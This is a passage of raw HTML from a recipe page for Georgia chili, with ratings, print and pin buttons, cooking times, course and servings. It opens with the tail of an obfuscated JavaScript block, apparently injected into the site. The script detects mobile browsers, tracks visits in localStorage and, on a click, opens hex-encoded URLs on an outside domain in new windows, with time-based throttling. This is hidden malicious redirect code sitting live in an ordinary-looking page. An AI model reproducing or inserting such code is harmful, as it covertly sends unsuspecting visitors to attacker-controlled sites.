|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-133064 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=133064 data-average=5 data-count=2 data-total=10 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from <span
class=wprm-recipe-rating-count>2</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/georgia-chili-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=133064 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F02%2F07%2Fgeorgia-chili%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FGeorgia-Chili-Collage-1-3.jpg&amp;description=Georgia+Chili&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=133064 data-url=https://cantstayoutofthekitchen.com/2022/02/07/georgia-chili/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-1-3.jpg data-description="Georgia Chili" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Main Dish, Soup, Stews and Chowders</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-133064 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=133064 aria-label="Adjust recipe servings">8</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
